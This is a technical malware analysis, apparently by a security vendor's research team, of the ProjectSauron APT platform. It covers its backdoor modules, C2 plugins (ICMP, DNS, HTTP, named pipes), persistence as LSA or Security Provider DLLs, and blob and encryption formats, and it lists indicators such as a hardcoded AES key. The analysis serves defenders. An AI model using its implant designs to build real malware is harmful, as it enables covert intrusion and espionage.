# **THE PROJECTSAURON APT. TECHNICAL ANALYSIS**

**Global Research and Analysis Team**



#### **Pipe backdoor / RPC Helper**

Samples:



This module is a tiny application that runs as a Windows service. It starts the service control dispatcher with the name 'RPCHlpr' and only continues to run in case when the process token contains a "S-1-5-6" (*Service*) sid.

The module spawns one thread, creates a named pipe "\\.\pipe\rpchlp\_0", and waits for connections to that pipe. Once a connection occurs, it creates another thread to carry out communication. Then it receives a 8 byte rc4 key and body of a command to run. Next it creates three pipes, "\\.\pipe\rpchlp 1", "\\.\pipe\rpchlp\_2" and "\\.\pipe\rpchlp\_3" for standard file handles (stdin, stdout, stderr) and waits for all these pipes to connect.

Depending on the command received, it may either execute the shellcode or start a process with the given command line and redirects RC4-encrypted input/output from all the handles from/to the sender.

#### **Standard blob**

The shellcode blob is expected to start with a magic value "0xC102AA02" (DWORD). The blob format is the following:

00 DWORD magic "0xC102AA02" 04 BYTE version 2 05 BYTE version minor – any 06 DWORD offset of entrypoint 0A DWORD blob size

Executable blobs of the described format are used in many components of the malicious platform and are referred in the description as "standard blobs".

#### **Passive sniffer backdoor**

Format: PE DLL 32/64 bit File sizes: 75 – 91 Kb

Compilation timestamps, linker versions: multiple variant, but match those of the target OS files (usually "svchost.exe").

The module is known to be installed as either an **LSA password manager** library, or as a **Security Provider**.

The business logics is provided by one of the exported functions and is triggered when the corresponding system layer loads the library. When invoked, the module decrypts the first layer from the blob that contains actual code. The blob happens to have the same format as the RPC Helper payload. Once the magic value and code boundaries are verified, the code invokes the shellcode from the blob.

The shellcode removes subsequent layers of encryption and decompresses its payload using the **Jcalg1** algorithm. The payload contains another layer of shellcode that loads, relocates and invokes the PE binary inside. The configuration consists of 1-3 DLL files, the first one being the main module and 1-2 others are optional plugins.

The main module starts by enumerating all available plugins and starting them by calling the function exported by the name "ainit". Every plugin provides a pointer to its own function table to the calling core.

The configuration provided by the "upper" layer of the shellcode also contains the names of the event and mutex objects that are created by the core – these are usually unique for each sample.

Then, it locates its configuration data in the resource called "*CONFIG*" of type "*RT\_CONFIG*". The resource is encrypted using AES-CBC with a hardcoded key "EFEB0A9C6ABA4CF5958F41DB6A31929776C643DEDC65CC9B67AB8B0066FF2492".

The key is not encrypted and can be located in the memory of the target processes while the module is running.

The configuration is in readable text format. It is separated into sections that refer to different plugins by headers starting with ':'. Every option contains a prefix that specifies its format – S (string), B (boolean), 'I', 'D', 'N' (integer), 'E' (list)

#### :Core

[S]**Public** 

**Key**="ul35zkT/MGP3poQe+enL0dZef5rkaQtaZ78rn2qCsJjB45TCsSG26Qhz9lTtucKGpAqxmB5ByUOMsENKQL1twZm8zuxxfOIViGnj a0Yr49v8SlS9vCD/wibjo/0ri4c9JH80h5z3EWfXKIAmdgKRuCQXgiORBz4TFx1C+MRt0bzOYsM+kzuRsvUhmKPkL6iVAwpic1LGMH5S kMeWmtHbWYpOL+3U70YeHgFCKjWuhy9Nmt36EWZLKzZitjvYFq8EJ3QfpoMB+oWa9OhOlde2+9zOeTYPwGUq9t/oQwlXXTnfA7 HkSVcvuoo+E//gzPJ/wT6Xq82IlsqB/IznIeaZaQ==" [S]**Process List**="svchost.exe:\*netsvc\*,spoolsv.exe:\*" [B]**Monitor Child** Thread=false [B]**Disable Master Execute**=false :Raw [S]IP="0.0.0.0" [B]Any Dest=false :Icmp [S]IP="0.0.0.0"

Then the module reads base64-encoded "*Public Key*" value from the config and sets it as RSA key. After that the module creates a socket and starts a new thread to monitor routing and IP changes. Finally, it starts every plugin, providing pointer to own function table.

Once a network packet is received by a plugin, it pushes the packet to the core and tries to decrypt the packet header with RC5 using the public key. If the first dword matches *0x11111111*, it decrypts the rest of the packet, verifies the CRC32 and appends it to the queue.

The packet is expected to be a command, either providing the core plugin with **the address of the C&C server to connect to**, the local port number to listen to, or the path to the additional local module to load and start. Depending on the command received in a packet, the module can:

Execute an arbitrary binary from disk

Load and start an encrypted plugin from disk

Spawn a network connection object

The plugin on disk is encrypted with RC6 with a 64-bit key that is provided by the C&C server. The decrypted and decompressed blob is expected either to be a valid PE file or a standard blob.

#### **Plugin: "Raw"**

MD5: many, irrelevant Size: 25 Kb Format: PE32/64 DLL

The packet handler processes IP packets of protocols: ICMP, IGMP, UDP, TCP.

The plugin extracts the contents from the incoming packets according to the corresponding protocol specification. For ICMP packets, it only passes those of type 8 (echo request). No additional checks are performed and since the payload is encrypted with an arbitrary key using RC5 it can be only filtered out by high entropy values in the payload.

#### **Plugin: "Icmp"**

MD5: many, irrelevant Size: 11 Kb Format: PE32/64 DLL

The plugin processes incoming ICMP packets using a raw socket object. The module verifies that the packet type is either 0 (echo reply) or 8 (echo request). If the ICMP type matches, it skips the ICMP header and passes the rest of the packet to the core.

**Plugin: "Pcap"**

MD5: many, irrelevant Size: 24 Kb Format: PE32/64 DLL

The plugin tries to open the *\Device\NdisRaw* device. If failed, it enumerates all loaded drivers **using undocumented parameter** 11 of NtQuerySystemInformation and checks if "nps.sys" (network packet filter) is loaded. After this, it resolves the API of "packet.dll". Another mode of operation is to start the "NPF" service and work via *NdisRaw* device. In that case it provides wrappers to emulate the API of "packet.dll".

The plugin expects to receive IPv4 packets of no more than 1514 bytes. The only difference from "Raw" in further processing is that it supports only ICMP echo request, UDP and TCP packets.

There are monolithic versions of the passive backdoor that contain all the "plugins" inside the main binary (e.g. c3f8f39009c583e2ea0abe2710316d2a). These versions contain more plugins, descriptions follow.

#### **Plugins: "PcapUdp", "PcapTcp"**

The "PcapUdp" plugin captures all incoming raw packets and looks only for UDP ones that contain data after the UDP header. All such packets are accepted, decrypted and validated for the magic value. It uses the same API as the "pcap" plugin.

The "PcapTcp" is similar, it waits for incoming TCP packets and inspects data that follows the TCP header. The packet is expected to be of size between 0x76 and 0x1A5 bytes and should not be a broadcast packet.

#### **Plugin: "Dns"**

This plugin acts according to a predefined schedule. The "Poll Times" parameter specifies **the specific time when the plugin should try connect to its C&C server.** Format: "day of month/hour:minute,...". There can be up to 31 such entries. If current time matches one from the "Poll Times" list or "Poll on Start" was set to "true".

First it resolves the hostname specified by the "Start Marker" value. Then it only continues if the name was resolved and the returned IP address is equal to the one specified in the "Start Marker" second part. It forms the full DNS name to resolve by replacing the "%d" mark in the "Address Format" with "1" and then "2" etc until the total packet size is less than 0x11B bytes. The sum of received data is expected to be eq or more than 0x40 bytes.

#### **Plugin: "Pipe"**

The plugin looks for the option "Pipe Name" in the Core configuration, which is used as "\\.\pipe\%value%" for creating a pipe object. Then it waits for incoming connections to the named pipe, reads packets of size 287 bytes and processes them as any other packet obtained by plugins.



#### **Plugin: "Http"**

This plugin acts according to a predefined schedule. The "Poll Times" parameter specifies the specific time when the plugin should try to connect to its C&C server, up to 31 such entries.

It uses the default system User-Agent string or a default fallback value: "Mozilla/4.0 (compatible; MSIE 6.0; Win32)". It also sends the following HTTP additional headers:

Accept: text/html,text/plain,\*/\* Accept-Language: en-us Accept-Charset: ISO-8859-1,\* Keep-Alive: 300 Connection: Keep-Alive Cache-Control: No-Cache

If proxy parameters are set, it uses them for sending the request. Sends a HTTP GET request to a given URL using Wininet API. The payload is extracted from the response using the "Start Mark" and "End Mark" strings, and then Base64-decoded.

#### **Generic pipe backdoors**

A set of executables that are usually delivered over the local network using legitimate remote administration tools from other compromised computers.

Samples:



Each sample is tailored for a particular network and is usually irrelevant for other victims. They are regular Windows executables. When started without parameters, the module copies itself to the %TEMP% directory and schedules the execution of its copy with parameter "-q" by creating a new scheduler task.

When run with one parameter, the module proceeds with its actions. It sets up a hardcoded 64-byte RC4 key, connects to a remote peer using a hardcoded IP address (local or external) and hardcoded port (different for each sample). Then it sends encrypted packet of 0x10 bytes starting with magic numbers, and expects to receive a payload in specific format, starting with magic numbers as well.

If the payload is successfully received from the server, it is called by the provided entry point offset. The shellcode is provided with pointers to API functions "GetProcAddress" and "LoadLibraryA" and the handle of the currently connected socket.



The variation 2e460fd574e4e4cce518f9bc8fc25547 has a hardcoded IP and port numbers but can use other values provided from the command line, and it does not copy itself or schedule a job, it just runs in place, and uses port 13000 as the default value.

#### **Null session pipes backdoor**

Samples:



The DLL may be a Security Provider, Print Provider, or an EXE file.

The package is wrapped in a PE module that activates the standard blob. It usually contains the binary and the configuration file. The configuration file contains: the pipe name, the 2048-bit RSA public key and exponent.

The module creates a named pipe using a name provided in the config: *[HKLM\SYSTEM\CurrentControlSet\Services\lanmanserver\parameters] NullSessionPipes*

If the values does not contain the name of the pipe provided in the config, it appends it to the list and updates the registry value.

Then it creates the pipe \\.\PIPE\%pipe\_name% and waits for incoming connections on the pipe.

Once an incoming connection is accepted, it performs a key exchange based on the RSA key provided by the configuration, and using two hardcoded 16-byte "magic" strings as challenge-response markers. After the handshake succeeds, it uses two 128-bit session keys for encrypting further communication with AES.

After that, the module is expects to receive the encrypted commands from the pipe:





#### **Pipe and internet backdoor**

Samples:



The DLL libraries are installed as a Security Providers.

This module employs a different kind of encryption by using a **custom virtual machine** for decrypting its payload. The final artefact of decryption is a standard blob that is then started as usual. The configuration data in the shellcode is also stored in a unique format of several encrypted records.

The blob contains the actual Trojan component. The configuration blob consists of two records: the first one is the actual config data including the C2 URL, and the second is another standard blob that has a special deinstallation library and its own configuration data inside.

The configuration contains the following data:





The module collects basic information about the system and sends HTTP POST requests to one of the C&C servers specified in the configuration blob. The encrypted response from the server should contain a valid PE DLL file that has an exported function called "init". Once such response is received, the module calls the exported function.

The deinstallation DLL is accompanied by its own configuration file listing the files to be deleted:



#### **Core platform (LUA VFS)**

Samples:



The platform core module is usually wrapped in an encrypted container like the one used for the passive backdoor module. The DLL versions provide the similar interface mimicking an LSA password filter, or as a Security Provider.

It decrypts the standard blob that consists of two parts: the orchestrator binary and the configuration blob. The configuration blob is a virtual filesystem that contains all binary plugins required for executing a particular task. It may include other standard blobs containing other execution scripts. The last item of the VFS is always a precompiled Lua script that instructs the core what to do.

The VFS is encrypted with RC4 or Salsa20 (depending on the version of the platform) and compressed with Zlib.

The orchestrator executes the Lua script using embedded runtime and provides basic functions to the script. The original Lua interpreter was modified: the version embedded in the platform uses unicode (utf-16) encoding for storing string values and variable names.

The execution flow is controlled by the script. External plugins are DLL libraries, they are referenced by name. The provided interface emulates console applications: they have emulated stdin/stdout/stderr, the input data is provided as command-line parameters and input streams. Output can be chained by a standard shell operator "|" to be fed into another program. Overall flow looks like a shell script. The "exec" and "exec2str" commands support basic redirection operators (">", ">>", "<", "|").

Modules provided by the Lua runtime:



All the modules except "w" are standard for LUA. The module "w" is custom, it implements the following specific commands:





#### **Plugins**

The rest of the functionality is provided by the plugins. Most of the plugins contain a full description of its purpose and available command line keys that can be printed if no parameters were specified, or if requested by using a "/?", "-?", "/h" command line parameter. These descriptions (if present) are presented as-is.

